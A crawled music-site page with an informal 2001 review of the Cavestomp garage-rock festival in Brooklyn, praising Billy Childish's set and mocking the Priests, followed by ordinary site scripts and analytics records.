	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content col-md-12">
			<article class="fl-post post-234 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-shows" id="fl-post-234" itemscope itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			Cavestomp Festival : Brooklyn, NY					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://musicmakers.io/author/notes_admin/"><span>Ray Archie</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">November 11, 2001</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://musicmakers.io/cavestomp-festival-polish-american-club-williamsburg-brooklyn-ny/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comments: 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://musicmakers.io/cavestomp-festival-polish-american-club-williamsburg-brooklyn-ny/" content="Cavestomp Festival : Brooklyn, NY" /><meta itemprop="datePublished" content="2001-11-11" /><meta itemprop="dateModified" content="2018-05-14" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="MusicMakers.io"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://musicmakers.io/author/notes_admin/" /><meta itemprop="name" content="Ray Archie" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://musicmakers.io/wp-content/uploads/2014/01/billy-childs-550x359-300x195.jpg" /><meta itemprop="width" content="300" /><meta itemprop="height" content="195" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

					<div class="fl-post-thumb">
			<img width="300" height="195" src="https://musicmakers.io/wp-content/uploads/2014/01/billy-childs-550x359-300x195-300x195.jpg" class="attachment-large size-large wp-post-image" alt="Billy Childs" decoding="async" fetchpriority="high" />		</div>
		
			
	
	<div class="fl-post-content clearfix" itemprop="text">
		<p>November 2, 2001</p>
<p>&nbsp;</p>
<p>Cavestomp Festival is a weekend long garage festival arranged by Stevie Van Zandt (ex. guitar player for the East Street Band and star of the Sopranos). This yearly festival has been happening for the past four and has brought well-deserved attention to bands like the garage-stompin&#8217; Swingin&#8217; Neckbreakers from New Jersey. This year the show took place at the Warsaw &#8211; the Polish-American Club of Williamsburg which also happens to have the most rocking jukebox I have ever seen! It was a gem! The great light show, cheap beer, and cool hip crowd made up for the crappy sound system. And of course, the show produced the moddest scene witnessed by this writer since the 3-B Tavern&#8217;s GarageShock of 1998!</p>
<p>&nbsp;</p>
<p>The evening began early with a band called the Priests. Can I offer some advice? Boys, please drop the attitude and get a hold of yourselves &#8211; just because you are playing with a drunken Stevie gives you no right to act like spoiled celebrities. This band began their buzzed-out set and quickly ended it three songs later. The reason? The drummer broke his stick and they didn&#8217;t have another &#8211; boo-hoo. After a major pout session from the band &#8211; they removed their gear and left the stage. It&#8217;s interesting that the second band arrived and played without a hitch &#8211; drum stick and all. Hmmm. . . .makes me wonder?</p>
<p>&nbsp;</p>
<p>The second band was The Waistcoats from the Netherlands. There must be something in the air in that part of the world because they seem to produce some of the finest garage sounds out there. This band was no exception. The Dutch band surfed their way through an hour of fine mod music. Their cool attitude and California beach-babe looks gave their standard garage rock a memorable sparkle. The band consisting of Jan Velderkamp (guitar, vocals), Evert-Jan Kloosterboer (bass), Jack Othius (drums) and Gerry Burger (organ) can be checked-out on Alopeia Records. I&#8217;m diggin ya baby.</p>
<p>&nbsp;</p>
<p>Well. . .well. . well. . Billy Childish was next to grace the stage. I was so excited to see him &#8211; considering that the last time I went to see him at the Middle East in Cambridge he had laryngitis and was unable to sing (1998). (It was so depressing). Billy Childish, hailing from Kent, U.K. spent his early years working the docks. After realizing it wasn&#8217;t his gig, he began singing, writing early fanzines, and immersing himself into the new punk scene. He began recording his own music in 1979 and has proven himself an artist, an author, spoken-word performer, musician and a renaissance man of the punk movement. Billy Childish is the ultimate rebel of rock and roll and is often referred to as, &#8220;the archetypal outsider of music.&#8221; As you can read, I cannot write enough words of amazement for this man!</p>
<p>&nbsp;</p>
<p>Billy has played with numerous bands (word is that &#8220;arrogance&#8221; sometimes gets the better of him &#8211; oh, that Billy) including The Headcoats, The Milkshakes, Thee Mighty Caesars, and the The Stash (A Clash cover band). At this show, he played with his newest friends, The Buff Medways. This band consists of Johnny Barker on bass and Wolf Howard on drums. These guys complemented Billy so well that it seemed that they have played together for all of eternity!</p>
<p>&nbsp;</p>
<p>These guys were absolutely amazing! I spent the hour set spell-bound! 67y is not the neatest guitar-player not the most on-key singer &#8211; yet, his stage presence is powerful and enticing. His sounds were the most hard garage-stompin&#8217;, hip-shakin&#8217;, beer-swigin&#8217;, rock-and-roll that I think I have ever heard! The band played covers of the Who and Hendrix &#8211; but mostly stuck with oldies and goodies. The crowd was going wild! I mean, boys were actually screaming like little girls! Billy even surprised the crowd with his spoken-word artistry where the only notes were produced from his voice. His vocals told of growing-up in the working class of England and they were beautiful. I am telling you &#8211; I was completely blown-away.</p>
<p>&nbsp;</p>
<p>Apparently, I was so blown-away that the rest of the bands playing seemed second-rate (zzzzzz. .. ). I wished that Billy would return to the stage. Realizing this to be an unrealistic desire after a terribly boring set from the Downliner Sect, I put myself on the train and went home.</p>
<p>&nbsp;</p>
<p>For me, being at Cavestomp was equivalent to being a little kid in a candy store. Unfortunately, like a sugar-high; the buzz wore off early and I found myself needing a nap.</p>
<p>&nbsp;</p>
<p>Catharine</p>

    <div class="searchwp-related">
        <h4>Related Content</h4>
        <ol>
                            <li>
                    <a href="https://musicmakers.io/musicmakers-news-may-14/">
                        <img decoding="async" width="1066" height="760" src="https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival-.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival-.png 1066w, https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival--600x428.png 600w, https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival--300x214.png 300w, https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival--768x548.png 768w, https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival--1024x730.png 1024w, https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival--830x592.png 830w, https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival--230x164.png 230w, https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival--350x250.png 350w, https://musicmakers.io/wp-content/uploads/2018/05/Hip-Hop-Film-Festival--480x342.png 480w" sizes="(max-width: 1066px) 100vw, 1066px" />                        <span>Week of May 14th :: MusicMakers News</span>
                    </a>
                </li>
                            <li>
                    <a href="https://musicmakers.io/the-art-of-the-score/">
                                                <span>The Art of the Score</span>
                    </a>
                </li>
                            <li>
                    <a href="https://musicmakers.io/curtis-mayfield/">
                        <img decoding="async" width="500" height="380" src="https://musicmakers.io/wp-content/uploads/2013/12/Curtis_Mayfield-500x380.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curtis_Mayfield MusicMakers" />                        <span>Curtis Mayfield</span>
                    </a>
                </li>
                    </ol>
    </div>

        <style type="text/css">
        .searchwp-related > ol {
            list-style: none;
            padding: 0;
            display: flex;
            align-items: stretch;
            margin: 0 0 0 -1em;
        }

        .searchwp-related > ol > li {
            flex: 1;
            padding: 0 0 0 1em;
            display: flex;
            align-items: stretch;
        }

        .searchwp-related > ol > li > a {
            display: block;
            width: 100%;
            text-decoration: none;
            background-color: #f7f7f7;
            border: 1px solid #e7e7e7;
            border-radius: 2px;
        }

        .searchwp-related > ol > li > a > span {
            display: block;
            padding: 1em;
        }

        .searchwp-related > ol > li > a > img {
            display: block;
            max-width: 100%;
            height: auto !important;
        }

        .searchwp-related > ol > li > a:hover {
            border: 1px solid #e7e7e7;
        }
    </style>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://musicmakers.io/category/the-lounge/news/" rel="category tag">News</a>, <a href="https://musicmakers.io/category/the-lounge/reviews/shows/" rel="category tag">Shows</a></div></div>	<div class="fl-post-nav clearfix"><span class="fl-post-nav-prev"><a href="https://musicmakers.io/wavelab-software-review/" rel="prev">&larr; Wavelab Software Review</a></span><span class="fl-post-nav-next"><a href="https://musicmakers.io/sputnik-luna-lounge-new-york-city/" rel="next">SPUTNIK : Luna Lounge &#8211; New York City &rarr;</a></span></div>	<div class="fl-author-box">
	<div class="fl-author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/917972bbe510bf45be0afd458f226ac413081240a751bbde80a9c1202e3fb866?s=68&#038;r=g' srcset='https://secure.gravatar.com/avatar/917972bbe510bf45be0afd458f226ac413081240a751bbde80a9c1202e3fb866?s=136&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>	</div> <!-- /.author-avatar -->
	<div class="fl-author-description">
				<h4>About Ray Archie</h4>
		<p>Ray Archie is the Executive Director of Notes to the Soul, Inc. is infinitely the musicians’ advocate. It comes from the heart as Ray is also a musician who plays cello, bass, &amp; piano and has performed internationally with Leonard Bernstein, Michael Tilson-Thomas, LSO, SF Symphony orchestra, &amp; many others.  Ray crosses the boundaries of classical, jazz, rock, hip-hop, and soul music.  Ray is an award-winning musician who has toured extensively worldwide since age 12. He has over 30 years of music industry experience, 12 years of broadcast experience, created large-scale consumer-facing products and has set international standards for audio.</p>
		<div class="fl-author-link">
			<a href="https://musicmakers.io/author/notes_admin/" rel="author">
				View all posts by Ray Archie <span class="meta-nav">&rarr;</span>			</a>
		</div> <!-- /.author-link	-->
	</div> <!-- /.author-description -->
</div> <!-- /.author-info -->

</article>
<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><p>You must be <a href="https://musicmakers.io/wp-login.php?redirect_to=https%3A%2F%2Fmusicmakers.io%2Fcavestomp-festival-polish-american-club-williamsburg-brooklyn-ny%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
		</div>


<!-- .fl-post -->
		</div>

		
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-1">
		<aside id="recent-posts-9" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://musicmakers.io/feeling-good-pleasure-as-ritual-resistance/">Feeling Good: Pleasure as Ritual Resistance</a>
									</li>
											<li>
					<a href="https://musicmakers.io/upgrade-your-fender-bass/">Your Fender Bass: Upgrade to the P/J: Precision Jazz</a>
									</li>
											<li>
					<a href="https://musicmakers.io/understanding-copyright/">Understanding Copyright &#038; Creating a Strategy</a>
									</li>
					</ul>

		</aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-2"><aside id="search-5" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://musicmakers.io/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Legal Stuff</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://musicmakers.io/terms/">Terms &#038; Conditions</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2663"><a rel="privacy-policy" href="https://musicmakers.io/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside></div><div class="col-sm-4 col-md-4 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">The Good Stuff</h4><div class="menu-the-good-stuff-container"><ul id="menu-the-good-stuff" class="menu"><li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6797"><a href="https://musicmakers.io/about-musicmakers/">About MusicMakers</a>
<ul class="sub-menu">
	<li id="menu-item-6798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="https://musicmakers.io/about-musicmakers/the-story/">The Story</a></li>
	<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://musicmakers.io/about-musicmakers/team/">The Team</a></li>
</ul>
</li>
<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4703"><a href="https://musicmakers.io/the-workshop/">The Workshop</a></li>
<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6801"><a href="https://musicmakers.io/donate/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-6802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6802"><a href="https://musicmakers.io/donate-recording-gear/">Donate Recording Gear</a></li>
</ul>
</li>
</ul></div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2019 MusicMakers.io | Powered by 
<a href="https://www.thecollectivelmg.com/">The Collective LMG</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<noscript>
		<img src="https://m.notestothesoul.org/mtracking.gif?d=[base64]%2FbmFtZT1jYXZlc3RvbXAtZmVzdGl2YWwtcG9saXNoLWFtZXJpY2FuLWNsdWItd2lsbGlhbXNidXJnLWJyb29rbHluLW55Ijt9" style="display:none;" alt="Mautic Tags" />
	</noscript>
	<a href="#" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script src="https://musicmakers.io/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.3" id="jquery-throttle-js"></script>
<script src="https://musicmakers.io/wp-content/uploads/bb-plugin/cache/d3f8d0c5cc46152b160a7d66d2aceb0c-layout-bundle.js?ver=2.6.2.3-1.4.5" id="fl-builder-layout-bundle-d3f8d0c5cc46152b160a7d66d2aceb0c-js"></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/musicmakers.io\/wp-admin\/admin-ajax.php","origin_id":234,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src="https://musicmakers.io/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.4" id="swp-live-search-client-js"></script>
<script src="https://musicmakers.io/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.6.2.3" id="jquery-magnificpopup-js"></script>
<script src="https://musicmakers.io/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src="https://musicmakers.io/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.12.1" id="fl-automator-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d5a5d4bbdea42acbcaa00e568c10728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aWO50PpBjPVDeJ6TPi8Z3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904311803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=996968369&t=pageview&_s=1&dl=https%3A%2F%2Fmusicmakers.io%2Fcavestomp-festival-polish-american-club-williamsburg-brooklyn-ny%2F&ul=en-us%40posix&dt=Cavestomp%20Festival%20%3A%20Brooklyn%2C%20NY%20%E2%80%93%20MusicMakers.io&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1716204128&gjid=492836224&cid=113091626.1769904312&tid=UA-89575172-3&_gid=1695836301.1769904312&_r=1&_slc=1&z=1243811837
body_size: -450
content:
2,cG-KFM99CY7LQ